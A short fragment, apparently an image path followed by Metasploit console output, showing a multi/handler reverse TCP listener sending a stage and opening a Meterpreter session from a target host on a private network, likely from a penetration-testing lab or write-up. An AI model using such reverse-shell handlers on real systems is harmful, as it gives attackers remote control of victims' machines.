 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:55936) at 2
021-12-28 06:28:17 -0800
meterpreter >